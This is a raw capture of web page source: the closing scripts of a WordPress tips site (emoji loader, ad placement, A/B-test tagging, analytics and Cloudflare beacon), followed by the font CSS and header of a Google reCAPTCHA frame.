const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
	}

:root {
	--sticky-footer: 0px;
}
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();

	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});

	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
		window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tat', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
	if (window.wp_page_type !== 'post') {
		return;
	}
	
	var wrapper = document.createElement('center');
	wrapper.classList.add('sticky-footer-ad-display');
	
	var ad = document.createElement('div');
	ad.id = dfpAdId;
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = dfpAdUnit;
	ad.classList.add('asc-footer');
	
	wrapper.appendChild(ad);
	document.body.appendChild(wrapper);
})('/21633373859/TAT_Adhesion', 'webasc-sticky-footer');
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function() {	
		var bydata = window.bydata || {}
		window.bydata = bydata;
		(function () {
			var d = document, t = 'script', o = d.createElement(t),
				s = d.getElementsByTagName(t)[0];
			o.async = true;
			o.src = 'https://s3.us-east-2.amazonaws.com/telemetry.bydata/Weblog/bydataAnalytics.js?cId=asc95589';
			s.parentNode.insertBefore(o, s);
			o.addEventListener('load', function (e) {
				bydata.ready = true
			}, false);
		})();
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.checkForInfinityAds = function () {
	setTimeout(function () {
		window.asc = window.asc || {};
		window.asc.cmd = window.asc.cmd || [];
		window.asc.cmd.push(function(){ window.asc.processAdsOnPage(); });
		
		// Make sure images are loaded
		//initLayzr();
		new Layzr({
			selector: '[data-layzr]',
			attr: 'data-layzr',
			threshold: 75,
		});
	}, 100);
}

window.checkForInfinityAds();
</script>
<!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7daa2ca536924086ac76a598e53e3026","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&co=aHR0cHM6Ly93d3cudGlwcy1hbmQtdHJpY2tzLmNvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pin32zqyxhly
body_size: 48521
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ol-uNJclBS5YsFqCFLYeAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
